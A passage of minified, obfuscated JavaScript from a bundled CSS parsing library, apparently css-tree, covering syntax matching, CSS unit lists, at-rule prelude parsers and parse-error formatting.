UN(0xe8d):B={'type':UN(0x64f),'syntax':B,'index':0x0,'mask':0x0};break;case UN(0x64f):{const VI=B[UN(0xdad)][UN(0xa46)];if(B[UN(0xf2f)]===VI[UN(0x3b9)]){if(0x0===B[UN(0xea4)]||B[UN(0xdad)][UN(0x40e)]){B=E['$n'];break;}B=E['E_'];break;}if(B[UN(0xea4)]===(0x1<<VI[UN(0x3b9)])-0x1){B=E['E_'];break;}for(;B[UN(0xf2f)]<VI[UN(0x3b9)];B[UN(0xf2f)]++){const VU=0x1<<B[UN(0xf2f)];if(!(B[UN(0xea4)]&VU)){V5(B),V4({'type':UN(0x7a1),'syntax':B[UN(0xdad)],'mask':B[UN(0xea4)]|VU}),B=VI[B[UN(0xf2f)]++];break;}}break;}case UN(0x7a1):B={'type':UN(0x64f),'syntax':B[UN(0xdad)],'index':0x0,'mask':B[UN(0xea4)]};break;case UN(0x25c):if(null!==Vk){let Vf=Vk[UN(0x6d0)][UN(0x75f)]();if(-0x1!==Vf[UN(0xc8a)]('\x5c')&&(Vf=Vf[UN(0xb71)](/\\[09].*$/,'')),U[UN(0xd9c)](B[UN(0x730)],Vf)){B=B[UN(0x730)][Vf];break;}}B=E['$n'];break;case UN(0x197):{const Vz=null!==V8?V8[UN(0xd5c)]:null,Ve=VD+Math[UN(0x36b)](B['fn'](Vk,V2,Vz));if(!isNaN(Ve)&&Ve>VD){for(;VD<Ve;)V6();B=E['E_'];}else B=E['$n'];break;}case UN(0xe7f):case UN(0xdd0):{const VR=UN(0xe7f)===B[UN(0xea1)]?UN(0xd58):UN(0x736),Vx=U[UN(0xd9c)](V0,VR)?V0[VR][B[UN(0xf08)]]:null;if(!Vx||!Vx[UN(0xdbb)])throw new Error(UN(0x1ad)+(UN(0xe7f)===B[UN(0xea1)]?'<'+B[UN(0xf08)]+'>':'<\x27'+B[UN(0xf08)]+'\x27>'));if(!0x1!==VT&&null!==Vk&&UN(0xe7f)===B[UN(0xea1)]&&(UN(0x380)===B[UN(0xf08)]&&Vk[UN(0xea1)]===I['Vy']||UN(0x3b9)===B[UN(0xf08)]&&'0'===Vk[UN(0x6d0)])){null===VT&&(VT=V3(B,VV)),B=E['$n'];break;}V8={'syntax':B[UN(0xdad)],'opts':B[UN(0xdad)][UN(0xd5c)]||null!==V8&&V8[UN(0xd5c)]||null,'prev':V8},Vw={'type':x,'syntax':B[UN(0xdad)],'token':Vw[UN(0x65a)],'prev':Vw},B=Vx[UN(0x1040)]||Vx[UN(0xdbb)];break;}case UN(0xb11):{const VZ=B[UN(0xf08)];if(null!==Vk){let VH=Vk[UN(0x6d0)];if(-0x1!==VH[UN(0xc8a)]('\x5c')&&(VH=VH[UN(0xb71)](/\\[09].*$/,'')),j(VH,VZ)){V6(),B=E['E_'];break;}}B=E['$n'];break;}case UN(0x1047):case UN(0xac3):if(null!==Vk&&j(Vk[UN(0x6d0)],B[UN(0xf08)])){V6(),B=E['E_'];break;}B=E['$n'];break;case UN(0x793):if(null!==Vk&&Vk[UN(0x6d0)]===B[UN(0x6d0)]){V6(),B=E['E_'];break;}B=E['$n'];break;case UN(0x48d):null!==Vk&&Vk[UN(0xea1)]===I['A9']?O(Vw[UN(0x65a)])?B=E['$n']:(V6(),B=W(Vk)?E['$n']:E['E_']):B=O(Vw[UN(0x65a)])||W(Vk)?E['E_']:E['$n'];break;case UN(0xd78):let Vy='',VE=VD;for(;VE<Q[UN(0x3b9)]&&Vy[UN(0x3b9)]<B[UN(0x6d0)][UN(0x3b9)];VE++)Vy+=Q[VE][UN(0x6d0)];if(j(Vy,B[UN(0x6d0)])){for(;VD<VE;)V6();B=E['E_'];}else B=E['$n'];break;default:throw new Error(UN(0x849)+B[UN(0xea1)]);}switch(Y+=Vp,Vq){case null:console[UN(0x235)](UN(0x1046)+F+UN(0xf8e)),Vq=N,Vw=null;break;case H:for(;null!==V8;)V7();break;default:Vw=null;}return{'tokens':Q,'reason':Vq,'iterations':Vp,'match':Vw,'longestMatch':Vo};}(M,K,L||{});if(null===X[UF(0xdbb)])return X;let S=X[UF(0xdbb)],J=X[UF(0xdbb)]={'syntax':K[UF(0xdad)]||null,'match':[]};const C=[J];for(S=function(Q){const UY=UF;let A=null,B=null,V0=Q;for(;null!==V0;)B=V0[UY(0x7cc)],V0[UY(0x7cc)]=A,A=V0,V0=B;return A;}(S)[UF(0x7cc)];null!==S;){switch(S[UF(0xea1)]){case x:J[UF(0xdbb)][UF(0x591)](J={'syntax':S[UF(0xdad)],'match':[]}),C[UF(0x591)](J);break;case Z:C[UF(0xc5b)](),J=C[C[UF(0x3b9)]-0x1];break;default:J[UF(0xdbb)][UF(0x591)]({'syntax':S[UF(0xdad)]||null,'token':S[UF(0x65a)][UF(0x6d0)],'node':S[UF(0x65a)][UF(0xcab)]});}S=S[UF(0x7cc)];}return X;}},0x2507:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>I});var y=w(0x11ac);const E={'decorator'(U){const f=[];let z=null;return{...U,'node'(R){const Ui=a2T,x=z;z=R,U[Ui(0xcab)][Ui(0xd9c)](this,R),z=x;},'emit'(R,x,Z){const Ud=a2T;f[Ud(0x591)]({'type':x,'value':R,'node':Z?null:z});},'result':()=>f};}};function I(U,f){const Uc=a2T;return Uc(0xb0e)==typeof U?function(z){const Uj=Uc,R=[];return(0x0,y['qw'])(z,(x,Z,H)=>R[Uj(0x591)]({'type':x,'value':z[Uj(0x825)](Z,H),'node':null})),R;}(U):f[Uc(0xb61)](U,E);}},0x193f:(k,D,w)=>{'use strict';w['d'](D,{'V':()=>U});var y=w(0x1aa);function E(f){const Ug=a2T;return Ug(0xcab)in f?f[Ug(0xcab)]:E(f[Ug(0xdbb)][0x0]);}function I(f){const Ul=a2T;return Ul(0xcab)in f?f[Ul(0xcab)]:I(f[Ul(0xdbb)][f[Ul(0xdbb)][Ul(0x3b9)]-0x1]);}function U(f,z,R,x,Z){const Ur=a2T,H=[];return null!==R[Ur(0x1e9)]&&function G(m){const UO=Ur;if(null!==m[UO(0xdad)]&&m[UO(0xdad)][UO(0xea1)]===x&&m[UO(0xdad)][UO(0xf08)]===Z){const u=E(m),N=I(m);f[UO(0xdad)][UO(0xd8d)](z,function(F,Y,d){const UW=UO;if(F===u){const j=new y['B']();do{if(j[UW(0xe7c)](Y[UW(0x6a9)]),Y[UW(0x6a9)]===N)break;Y=Y[UW(0xa51)];}while(null!==Y);H[UW(0x591)]({'parent':d,'nodes':j});}});}Array[UO(0x66a)](m[UO(0xdbb)])&&m[UO(0xdbb)][UO(0x985)](G);}(R[Ur(0x1e9)]),H;}},0x2342:(k,D,w)=>{'use strict';const UP=a2T;w['d'](D,{'y':()=>x});var y=w(0x1aa);const {hasOwnProperty:E}=Object[UP(0xc58)];function I(Z){const UM=UP;return UM(0x9f8)==typeof Z&&isFinite(Z)&&Math[UM(0x36b)](Z)===Z&&Z>=0x0;}function U(Z){const UK=UP;return Boolean(Z)&&I(Z[UK(0x494)])&&I(Z[UK(0xc96)])&&I(Z[UK(0x66d)]);}function f(Z,H){return function(G,m){const Ua=a2T;if(!G||G[Ua(0x1b5)]!==Object)return m(G,Ua(0x1e5));for(let N in G){let F=!0x0;if(!0x1!==E[Ua(0xd9c)](G,N)){if(Ua(0xea1)===N)G[Ua(0xea1)]!==Z&&m(G,Ua(0x246)+G[Ua(0xea1)]+Ua(0x1da)+Z+'`');else{if(Ua(0xb15)===N){if(null===G[Ua(0xb15)])continue;if(G[Ua(0xb15)]&&G[Ua(0xb15)][Ua(0x1b5)]===Object){if(Ua(0xb0e)!=typeof G[Ua(0xb15)][Ua(0x36c)])N+=Ua(0x67a);else{if(U(G[Ua(0xb15)][Ua(0x485)])){if(U(G[Ua(0xb15)][Ua(0xaa7)]))continue;N+=Ua(0x856);}else N+=Ua(0xfd6);}}F=!0x1;}else{if(H[Ua(0xbb0)](N)){F=!0x1;for(let Y=0x0;!F&&Y<H[N][Ua(0x3b9)];Y++){const d=H[N][Y];switch(d){case String:F=Ua(0xb0e)==typeof G[N];break;case Boolean:F=Ua(0xe38)==typeof G[N];break;case null:F=null===G[N];break;default:Ua(0xb0e)==typeof d?F=G[N]&&G[N][Ua(0xea1)]===d:Array[Ua(0x66a)](d)&&(F=G[N]instanceof y['B']);}}}else m(G,Ua(0x8c4)+N+Ua(0xd91)+Z+Ua(0xfeb));}}F||m(G,Ua(0x91b)+Z+'.'+N+'`');}}for(const j in H)E[Ua(0xd9c)](H,j)&&!0x1===E[Ua(0xd9c)](G,j)&&m(G,Ua(0x5e3)+Z+'.'+j+Ua(0x3ef));};}function z(Z,H){const UL=UP,G=[];for(let m=0x0;m<Z[UL(0x3b9)];m++){const N=Z[m];if(N===String||N===Boolean)G[UL(0x591)](N[UL(0xf08)][UL(0x75f)]());else{if(null===N)G[UL(0x591)](UL(0x8d5));else{if(UL(0xb0e)==typeof N)G[UL(0x591)](N);else{if(!Array[UL(0x66a)](N))throw new Error(UL(0xef8)+N+UL(0x21a)+H+UL(0xa9b));G[UL(0x591)](UL(0x7e4)+(z(N,H)||UL(0x9e0))+'>');}}}}return G[UL(0x66b)](UL(0x2b8));}function R(Z,H){const UX=UP,G=H[UX(0x889)],m={'type':String,'loc':!0x0},N={'type':'\x22'+Z+'\x22'};for(const F in G){if(!0x1===E[UX(0xd9c)](G,F))continue;const Y=m[F]=Array[UX(0x66a)](G[F])?G[F][UX(0x825)]():[G[F]];N[F]=z(Y,Z+'.'+F);}return{'docs':N,'check':f(Z,m)};}function x(Z){const Ub=UP,H={};if(Z[Ub(0xcab)]){for(const G in Z[Ub(0xcab)])if(E[Ub(0xd9c)](Z[Ub(0xcab)],G)){const m=Z[Ub(0xcab)][G];if(!m[Ub(0x889)])throw new Error(Ub(0x68d)+G+Ub(0x92d));H[G]=R(G,m);}}return H;}},0x11e:(k,D,w)=>{'use strict';function y(z){const US=a2T;function R(Z){const Uh=a2T;return null!==Z&&(Uh(0xe7f)===Z[Uh(0xea1)]||Uh(0xdd0)===Z[Uh(0xea1)]||Uh(0xb11)===Z[Uh(0xea1)]);}let x=null;return null!==this[US(0x1e9)]&&function Z(H){const Uv=US;if(Array[Uv(0x66a)](H[Uv(0xdbb)])){for(let G=0x0;G<H[Uv(0xdbb)][Uv(0x3b9)];G++)if(Z(H[Uv(0xdbb)][G]))return R(H[Uv(0xdad)])&&x[Uv(0x755)](H[Uv(0xdad)]),!0x0;}else{if(H[Uv(0xcab)]===z)return x=R(H[Uv(0xdad)])?[H[Uv(0xdad)]]:[],!0x0;}return!0x1;}(this[US(0x1e9)]),x;}function E(z,R){const UJ=a2T;return f(this,z,x=>UJ(0xe7f)===x[UJ(0xea1)]&&x[UJ(0xf08)]===R);}function I(z,R){const UC=a2T;return f(this,z,x=>UC(0xdd0)===x[UC(0xea1)]&&x[UC(0xf08)]===R);}function U(z){const UQ=a2T;return f(this,z,R=>UQ(0xb11)===R[UQ(0xea1)]);}function f(z,R,x){const Un=a2T,Z=y[Un(0xd9c)](z,R);return null!==Z&&Z[Un(0x759)](x);}w['r'](D),w['d'](D,{'getTrace':()=>y,'isKeyword':()=>U,'isProperty':()=>I,'isType':()=>E});},0xec0:(k,D,w)=>{'use strict';const UA=a2T;w['r'](D),w['d'](D,{'angle':()=>E,'decibel':()=>R,'flex':()=>z,'frequency':()=>U,'length':()=>y,'resolution':()=>f,'semitones':()=>x,'time':()=>I});const y=['cm','mm','q','in','pt','pc','px','em',UA(0x192),'ex',UA(0x6b5),UA(0x207),UA(0x1fa),'ch',UA(0x78c),'ic',UA(0xfb0),'lh',UA(0x667),'vw',UA(0xcf9),UA(0x2d9),UA(0xc7c),'vh',UA(0x41e),UA(0x4a2),UA(0x2ed),'vi',UA(0xc5a),UA(0xb78),UA(0x1fd),'vb',UA(0x5f9),UA(0x872),UA(0x706),UA(0xa13),UA(0x98c),UA(0x6c3),UA(0x850),UA(0xc42),UA(0xf33),UA(0xcd5),UA(0x7f1),UA(0xde7),UA(0x101c),UA(0x6cb),UA(0xe86),UA(0xb06),UA(0x23b)],E=[UA(0xf6f),UA(0xff7),UA(0x5f3),UA(0x8cb)],I=['s','ms'],U=['hz',UA(0xcf3)],f=[UA(0x767),UA(0x8d3),UA(0xbaa),'x'],z=['fr'],R=['db'],x=['st'];},0x23a3:(k,D,w)=>{'use strict';const Ut=a2T;w['d'](D,{'u':()=>z});var y=w(0x192b);const E=0x64,I=0x3c,U=Ut(0x255);function f({source:R,line:x,column:Z,baseLine:H,baseColumn:G},N){const Us=Ut;function F(P,M){const UB=a2T;return Y[UB(0x825)](P,M)[UB(0x730)]((K,L)=>String(P+L+0x1)[UB(0x9d6)](O)+'\x20|'+K)[UB(0x66b)]('\x0a');}const Y=('\x0a'[Us(0xeb4)](Math[Us(0x18d)](H-0x1,0x0))+'\x20'[Us(0xeb4)](Math[Us(0x18d)](G-0x1,0x0))+R)[Us(0x619)](/\r\n?|\n|\f/),j=Math[Us(0x18d)](0x1,x-N)-0x1,g=Math[Us(0xcdb)](x+N,Y[Us(0x3b9)]+0x1),O=Math[Us(0x18d)](0x4,String(g)[Us(0x3b9)])+0x1;let W=0x0;(Z+=(U[Us(0x3b9)]-0x1)*(Y[x-0x1][Us(0xdc8)](0x0,Z-0x1)[Us(0xdbb)](/\t/g)||[])[Us(0x3b9)])>E&&(W=Z-I+0x3,Z=I-0x2);for(let P=j;P<=g;P++)P>=0x0&&P<Y[Us(0x3b9)]&&(Y[P]=Y[P][Us(0xb71)](/\t/g,U),Y[P]=(W>0x0&&Y[P][Us(0x3b9)]>W?'…':'')+Y[P][Us(0xdc8)](W,E-0x2)+(Y[P][Us(0x3b9)]>W+E-0x1?'…':''));return[F(j,x),new Array(Z+O+0x2)[Us(0x66b)]('-')+'^',F(x,g)][Us(0xe80)](Boolean)[Us(0x66b)]('\x0a')[Us(0xb71)](/^(\s+\d+\s+\|\n)+/,'')[Us(0xb71)](/\n(\s+\d+\s+\|)+$/,'');}function z(R,x,Z,H,G,m=0x1,u=0x1){const f0=Ut;return Object[f0(0xe3c)]((0x0,y['a'])(f0(0xe95),R),{'source':x,'offset':Z,'line':H,'column':G,'sourceFragment':N=>f({'source':x,'line':H,'column':G,'baseLine':m,'baseColumn':u},isNaN(N)?0x0:N),get 'formattedMessage'(){const f1=f0;return f1(0x997)+R+'\x0a'+f({'source':x,'line':H,'column':G,'baseLine':m,'baseColumn':u},0x2);}});}},0x1766:(k,D,w)=>{'use strict';w['d'](D,{'C':()=>F});var y=w(0x1aa),E=w(0x23a3),I=w(0x11ac),U=w(0x245f);const f=()=>{},z=0x21,R=0x23,x=0x3b,Z=0x7b,H=0x0;function G(Y){return function(){return this[Y]();};}function N(Y){const f2=a2T,j=Object[f2(0x39c)](null);for(const O of Object[f2(0x9bf)](Y)){const W=Y[O],P=W[f2(0xeb9)]||W;P&&(j[O]=P);}return j;}function F(Y){const f3=a2T;let j='',O=f3(0x1005),W=!0x1,P=f,M=!0x1;const K=new I['A1'](),L=Object[f3(0xe3c)](new I['eV'](),function(X){const f4=f3,S={'context':Object[f4(0x39c)](null),'features':Object[f4(0xe3c)](Object[f4(0x39c)](null),X[f4(0xb21)]),'scope':Object[f4(0xe3c)](Object[f4(0x39c)](null),X[f4(0x542)]),'atrule':N(X[f4(0xf3d)]),'pseudo':N(X[f4(0xc4a)]),'node':N(X[f4(0xcab)])};for(const [v,J]of Object[f4(0x451)](X[f4(0x92b)]))switch(typeof J){case f4(0x72f):S[f4(0x36d)][v]=J;break;case f4(0xb0e):S[f4(0x36d)][v]=G(J);}return{'config':S,...S,...S[f4(0xcab)]};}(Y||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':U['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':X=>X===Z?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':X=>X===Z||X===x?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':X=>X===z||X===x?0x1:0x0,'consumeUntilSemicolonIncluded':X=>X===x?0x2:0x0,'createList':()=>new y['B'](),'createSingleNodeList':X=>new y['B']()[f3(0xe7c)](X),'getFirstListNode':X=>X&&X[f3(0x8a1)],'getLastListNode':X=>X&&X[f3(0x42b)],'parseWithFallback'(X,S){const f5=f3,v=this[f5(0x1b7)];try{return X[f5(0xd9c)](this);}catch(J){if(M)throw J;this[f5(0xe96)](v-this[f5(0x1b7)]);const C=S[f5(0xd9c)](this);return M=!0x0,P(J,C),M=!0x1,C;}},'lookupNonWSType'(X){const f6=f3;let S;do{if(S=this[f6(0x7ab)](X++),S!==I['M$']&&S!==I['Mw'])return S;}while(S!==H);return H;},'charCodeAt':X=>X>=0x0&&X<j[f3(0x3b9)]?j[f3(0xae6)](X):0x0,'substring':(X,S)=>j[f3(0xd70)](X,S),'substrToCursor'(X){const f7=f3;return this[f7(0x36c)][f7(0xd70)](X,this[f7(0x7c6)]);},'cmpChar':(X,S)=>(0x0,I['Nb'])(j,X,S),'cmpStr':(X,S,v)=>(0x0,I['$C'])(j,X,S,v),'consume'(X){const f8=f3,S=this[f8(0x7c6)];return this[f8(0xdac)](X),this[f8(0x4f0)](S);},'consumeFunctionName'(){const f9=f3,X=j[f9(0xd70)](this[f9(0x7c6)],this[f9(0x51d)]-0x1);return this[f9(0xdac)](I['zt']),X;},'consumeNumber'(X){const fV=f3,S=j[fV(0xd70)](this[fV(0x7c6)],(0x0,I['yQ'])(j,this[fV(0x7c6)]));return this[fV(0xdac)](X),S;},'eat'(X){const fT=f3;if(this[fT(0x8d7)]!==X){const S=I['uX'][X][fT(0x825)](0x0,-0x6)[fT(0xb71)](/-/g,'\x20')[fT(0xb71)](/^./,C=>C[fT(0x617)]());let v=(/[[\](){}]/[fT(0x204)](S)?'\x22'+S+'\x22':S)+fT(0xbfe),J=this[fT(0x7c6)];switch(X){case I['Vy']:this[fT(0x8d7)]===I['zt']||this[fT(0x8d7)]===I['s0']?(J=this[fT(0x51d)]-0x1,v=fT(0x2fc)):v=fT(0xca0);break;case I['Vw']:this[fT(0xfda)](R)&&(this[fT(0xa51)](),J++,v=fT(0xc20));break;case I['Ne']:this[fT(0x8d7)]===I['wN']&&(J=this[fT(0x51d)],v=fT(0xdf9));}this[fT(0xce5)](v,J);}this[fT(0xa51)]();},'eatIdent'(X){const fp=f3;this[fp(0x8d7)]===I['Vy']&&!0x1!==this[fp(0x6c1)](0x0,X)||this[fp(0xce5)](fp(0x699)+X+fp(0x664)),this[fp(0xa51)]();},'eatDelim'(X){const fq=f3;this[fq(0xfda)](X)||this[fq(0xce5)](fq(0x8d0)+String[fq(0x529)](X)+fq(0x664)),this[fq(0xa51)]();},'getLocation':(X,S)=>W?K[f3(0xb57)](X,S,O):null,'getLocationFromList'(X){const fk=f3;if(W){const S=this[fk(0x33c)](X),v=this[fk(0x1b4)](X);return K[fk(0xb57)](null!==S?S[fk(0xb15)][fk(0x485)][fk(0x494)]-K[fk(0x8b2)]:this[fk(0x7c6)],null!==v?v[fk(0xb15)][fk(0xaa7)][fk(0x494)]-K[fk(0x8b2)]:this[fk(0x7c6)],O);}return null;},'error'(X,S){const fD=f3,v=void 0x0!==S&&S<j[fD(0x3b9)]?K[fD(0x2df)](S):this[fD(0x86f)]?K[fD(0x2df)]((0x0,I['Z4'])(j,j[fD(0x3b9)]-0x1)):K[fD(0x2df)](this[fD(0x7c6)]);throw new E['u'](X||fD(0x527),j,v[fD(0x494)],v[fD(0xc96)],v[fD(0x66d)],K[fD(0x603)],K[fD(0x937)]);}});return Object[f3(0xe3c)](function(X,S){const fo=f3;j=X,S=S||{},L[fo(0x6d4)](j,I['qw']),K[fo(0x6d4)](j,S[fo(0x494)],S[fo(0xc96)],S[fo(0x66d)]),O=S[fo(0x301)]||fo(0x1005),W=Boolean(S[fo(0x315)]),P=fo(0x72f)==typeof S[fo(0x41a)]?S[fo(0x41a)]:f,M=!0x1,L[fo(0xb07)]=!(fo(0xb07)in S)||Boolean(S[fo(0xb07)]),L[fo(0xa85)]=!(fo(0xa85)in S)||Boolean(S[fo(0xa85)]),L[fo(0x4b8)]=!(fo(0x4b8)in S)||Boolean(S[fo(0x4b8)]),L[fo(0x6d5)]=fo(0x6d5)in S&&Boolean(S[fo(0x6d5)]);const {context:v=fo(0xe5f),onComment:J}=S;if(v in L[fo(0x36d)]==0x0)throw new Error(fo(0x661)+v+'`');fo(0x72f)==typeof J&&L[fo(0x9cc)]((Q,A,B)=>{const fw=fo;if(Q===I['Mw']){const V0=L[fw(0x2df)](A,B),V1=(0x0,I['$C'])(j,B-0x2,B,'*/')?j[fw(0x825)](A+0x2,B-0x2):j[fw(0x825)](A+0x2,B);J(V1,V0);}});const C=L[fo(0x36d)][v][fo(0xd9c)](L,S);return L[fo(0x86f)]||L[fo(0xce5)](),C;},{'SyntaxError':E['u'],'config':L[f3(0x813)]});}},0x245f:(k,D,w)=>{'use strict';w['d'](D,{'s':()=>E});var y=w(0x11ac);function E(I){const fy=a2T,U=this[fy(0xbad)]();let f=!0x1;const z={'recognizer':I};for(;!this[fy(0x86f)];){switch(this[fy(0x8d7)]){case y['Mw']:this[fy(0xa51)]();continue;case y['M$']:f=!0x0,this[fy(0xa51)]();continue;}let R=I[fy(0x309)][fy(0xd9c)](this,z);if(void 0x0===R)break;f&&(I[fy(0xf7e)]&&I[fy(0xf7e)][fy(0xd9c)](this,R,U,z),f=!0x1),U[fy(0x591)](R);}return f&&I[fy(0xf7e)]&&I[fy(0xf7e)][fy(0xd9c)](this,null,U,z),U;}},0x1db5:(k,D,w)=>{'use strict';const fE=a2T;w['d'](D,{'A':()=>I});var y=w(0x11ac);const E=new Set([fE(0xf20),fE(0x20d),fE(0x757),'or']),I={'parse':{'prelude'(){const fI=fE,U=this[fI(0xbad)]();if(this[fI(0x8d7)]===y['Vy']){const f=this[fI(0xd70)](this[fI(0x7c6)],this[fI(0x51d)]);E[fI(0x639)](f[fI(0x75f)]())||U[fI(0x591)](this[fI(0xa38)]());}return U[fI(0x591)](this[fI(0x576)](fI(0xa24))),U;},'block'(U=!0x1){const fU=fE;return this[fU(0xc39)](U);}}};},0x113f:(k,D,o)=>{'use strict';o['d'](D,{'A':()=>w});const w={'parse':{'prelude':null,'block'(){const ff=a2T;return this[ff(0xc39)](!0x0);}}};},0x1109:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>U});var y=w(0x11ac);function E(f,z){const fz=a2T;return this[fz(0xf59)](()=>{const fe=fz;try{return f[fe(0xd9c)](this);}finally{this[fe(0x6b8)](),this[fe(0x472)](0x0)!==y['no']&&this[fe(0xce5)]();}},z||(()=>this[fz(0x913)](null,!0x0)));}const I={'layer'(){const fR=a2T;this[fR(0x6b8)]();const f=this[fR(0xbad)](),z=E[fR(0xd9c)](this,this[fR(0x7c4)]);return fR(0x913)===z[fR(0xea1)]&&''===z[fR(0x6d0)]||f[fR(0x591)](z),f;},'supports'(){const fx=a2T;this[fx(0x6b8)]();const f=this[fx(0xbad)](),z=E[fx(0xd9c)](this,this[fx(0xde1)],()=>E[fx(0xd9c)](this,()=>this[fx(0x576)](fx(0x89f))));return fx(0x913)===z[fx(0xea1)]&&''===z[fx(0x6d0)]||f[fx(0x591)](z),f;}},U={'parse':{'prelude'(){const fZ=a2T,f=this[fZ(0xbad)]();switch(this[fZ(0x8d7)]){case y['Qf']:f[fZ(0x591)](this[fZ(0xd78)]());break;case y['s0']:case y['zt']:f[fZ(0x591)](this[fZ(0x85c)]());break;default:this[fZ(0xce5)](fZ(0xee3));}return this[fZ(0x6b8)](),this[fZ(0x8d7)]===y['Vy']&&this[fZ(0x47f)](this[fZ(0x7c6)],this[fZ(0x51d)],fZ(0xde5))?f[fZ(0x591)](this[fZ(0xa38)]()):this[fZ(0x8d7)]===y['zt']&&this[fZ(0x47f)](this[fZ(0x7c6)],this[fZ(0x51d)],fZ(0x88b))&&f[fZ(0x591)](this[fZ(0xac3)](null,I)),this[fZ(0x6b8)](),this[fZ(0x8d7)]===y['zt']&&this[fZ(0x47f)](this[fZ(0x7c6)],this[fZ(0x51d)],fZ(0xeaf))&&f[fZ(0x591)](this[fZ(0xac3)](null,I)),this[fZ(0x472)](0x0)!==y['Vy']&&this[fZ(0x472)](0x0)!==y['AJ']||f[fZ(0x591)](this[fZ(0xc8c)]()),f;},'block':null}};},0x25fe:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>G});var y=w(0x1db5),E=w(0x113f),I=w(0x1109),U=w(0x131f),f=w(0x932),z=w(0xd86),R=w(0x1963),x=w(0x13ae),Z=w(0x25cc),H=w(0x1450);const G={'container':y['A'],'font-face':E['A'],'import':I['A'],'layer':U['A'],'media':f['A'],'nest':z['A'],'page':R['A'],'scope':x['A'],'starting-style':Z['A'],'supports':H['A']};},0x131f:(k,D,o)=>{'use strict';o['d'](D,{'A':()=>w});const w={'parse':{'prelude'(){const fH=a2T;return this[fH(0xd38)](this[fH(0xee2)]());},'block'(){const fG=a2T;return this[fG(0xc39)](!0x1);}}};},0x932:(k,D,o)=>{'use strict';o['d'](D,{'A':()=>w});const w={'parse':{'prelude'(){const fm=a2T;return this[fm(0xd38)](this[fm(0xc8c)]());},'block'(y=!0x1){const fu=a2T;return this[fu(0xc39)](y);}}};},0xd86:(k,D,o)=>{'use strict';o['d'](D,{'A':()=>w});const w={'parse':{'prelude'(){const fN=a2T;return this[fN(0xd38)](this[fN(0xe53)]());},'block'(){const fF=a2T;return this[fF(0xc39)](!0x0);}}};},0x1963:(k,D,o)=>{'use strict';o['d'](D,{'A':()=>w});const w={'parse':{'prelude'(){const fY=a2T;return this[fY(0xd38)](this[fY(0xe53)]());},'block'(){const fi=a2T;return this[fi(0xc39)](!0x0);}}};},0x13ae:(k,D,o)=>{'use strict';o['d'](D,{'A':()=>w});const w={'parse':{'prelude'(){const fd=a2T;return this[fd(0xd38)](this[fd(0xbe8)]());},'block'(y=!0x1){const fc=a2T;return this[fc(0xc39)](y);}}};},0x25cc:(k,D,o)=>{'use strict';o['d'](D,{'A':()=>w});const w={'parse':{'prelude':null,'block'(y=!0x1){const fj=a2T;return this[fj(0xc39)](y);}}};},0x1450:(k,D,o)=>{'use strict';o['d'](D,{'A':()=>w});const w={'parse':{'prelude'(){const fg=a2T;return this[fg(0xd38)](this[fg(0x576)](fg(0x89f)));},'block'(y=!0x1){const fl=a2T;return this[fl(0xc39)](y);}}};},0x1f49:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>U});var y=w(0x1304),E=w(0xd33),I=w(0x791);const U={'generic':!0x0,'cssWideKeywords':y['v'],...E['A'],'node':I};},0x58d:(k,D,w)=>{'use strict';function y(U,f){const fr=a2T;return fr(0xb0e)==typeof f&&/^\s*\|/[fr(0x204)](f)?fr(0xb0e)==typeof U?U+f:f[fr(0xb71)](/^\s*\|\s*/,''):f||null;}function E(U,f){const fO=a2T,z=Object[fO(0x39c)](null);for(const [R,x]of Object[fO(0x451)](U))if(x){z[R]={};for(const Z of Object[fO(0x9bf)](x))f[fO(0x2c1)](Z)&&(z[R][Z]=x[Z]);}return z;}function I(U,f){const fW=a2T,z={...U};for(const [R,x]of Object[fW(0x451)](f))switch(R){case fW(0x1b9):z[R]=Boolean(x);break;case fW(0x801):z[R]=U[R]?[...U[R],...x]:x||[];break;case fW(0x267):z[R]={...U[R]};for(const [Z,H]of Object[fW(0x451)](x))z[R][Z]=Array[fW(0x66a)](H)?H:[];break;case fW(0xd1b):z[R]={...U[R]};for(const [G,m]of Object[fW(0x451)](x)){const u=z[R][G]||{},N=z[R][G]={'prelude':u[fW(0x421)]||null,'descriptors':{...u[fW(0xe4d)]}};if(m){N[fW(0x421)]=m[fW(0x421)]?y(N[fW(0x421)],m[fW(0x421)]):N[fW(0x421)]||null;for(const [F,Y]of Object[fW(0x451)](m[fW(0xe4d)]||{}))N[fW(0xe4d)][F]=Y?y(N[fW(0xe4d)][F],Y):null;Object[fW(0x9bf)](N[fW(0xe4d)])[fW(0x3b9)]||(N[fW(0xe4d)]=null);}}break;case fW(0xd58):case fW(0x736):z[R]={...U[R]};for(const [d,c]of Object[fW(0x451)](x))z[R][d]=y(z[R][d],c);break;case fW(0x542):case fW(0xb21):z[R]={...U[R]};for(const [j,g]of Object[fW(0x451)](x))z[R][j]={...z[R][j],...g};break;case fW(0x92b):z[R]={...U[R],...x};break;case fW(0xf3d):case fW(0xc4a):z[R]={...U[R],...E(x,[fW(0xeb9)])};break;case fW(0xcab):z[R]={...U[R],...E(x,[fW(0xf08),fW(0x889),fW(0xeb9),fW(0xb61),fW(0xd60)])};}return z;}w['d'](D,{'A':()=>I});},0x2320:(k,D,w)=>{'use strict';const fP=a2T;w['d'](D,{'A':()=>f});var y=w(0x80b),E=w(0x25fe),I=w(0x242f),U=w(0x6d7);const f={'parseContext':{'default':fP(0x9f9),'stylesheet':fP(0x9f9),'atrule':fP(0x981),'atrulePrelude'(z){const fM=fP;return this[fM(0x546)](z[fM(0xf3d)]?String(z[fM(0xf3d)]):null);},'mediaQueryList':fP(0xc8c),'mediaQuery':fP(0x3b6),'condition'(z){const fK=fP;return this[fK(0x576)](z[fK(0xf02)]);},'rule':fP(0xa21),'selectorList':fP(0xe53),'selector':fP(0xd69),'block'(){const fa=fP;return this[fa(0xc39)](!0x0);},'declarationList':fP(0xd0f),'declaration':fP(0xde1),'value':fP(0x303)},'features':{'supports':{'selector'(){const fL=fP;return this[fL(0xd69)]();}},'container':{'style'(){const fX=fP;return this[fX(0xde1)]();}}},'scope':y,'atrule':E['A'],'pseudo':I['A'],'node':U};},0xe9:(k,D,o)=>{'use strict';o['d'](D,{'A':()=>w});const 